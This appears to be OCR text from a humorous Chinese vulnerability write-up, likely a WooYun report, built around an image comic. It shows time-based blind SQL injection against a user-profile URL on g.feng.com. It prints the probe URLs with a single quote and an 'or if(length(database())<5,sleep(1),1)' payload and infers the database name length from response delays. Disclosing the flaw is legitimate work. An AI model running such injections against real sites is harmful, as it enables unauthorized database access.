 上回书我们说到，王尼玛在威峰网与
妹子相遇，这本是一段美好的回忆，
无情的厂商，却修复了漏洞，从此王
尼玛与妹子失去了联系
王尼玛每日以泪洗面：我
想念你的吻，我想念你的
外套，我想你白色袜子和
豹纹的罩罩
于是又来看看妹子........
http://g.feng.com/user-userCenter-user_uid-9168527.html
这里的uid好可疑啊，
会不会是伪静态呢
Enable Post data
威锋游戏
商城
威锋游
FENG GAM
首页
个人中心
黄蝴蝶
+加为好友
总成长值： 0
世界排名： 第457428名
近期获得的成就
http://g.feng.com/user-userCenter-user_uid-9168527'.html
加个单引号，返回页面出错啦，而
不是返回404，看来有戏
Enable Post data
Enable Refe
威锋游戏
首页
论坛
威锋源
威锋游戏
威锋商城
直播
living
威锋游
FENG GAME
首页
个人中心
游戏中
GAME
页面出错啦
建议：你可以刷新(F5)试下看看，如果不行请返回首页或上一
返回首页
返回上一页
http://g.feng.com/user-userCenter-user_uid-9168527 or if(length(database())<5,sleep(1),1).html
注入 or
if(length(database())<5,sleep(1
),1)请求能正常发过去
注入 or
if(length(database())<7,sleep(1
),1)请求会出现较长的延时，说明数据库长
度为6
Enable Post data
威锋游戏
黄蝴蝶
+加为好友
总成长值： 0
世界排名： 第457431名
近期获得的成就
正好符合
http://www.wooyun.org/bugs/wooy
un-2015-091624里的结果
妹子，我们再次相遇恐怕还需要很长时间
www.wooyun.org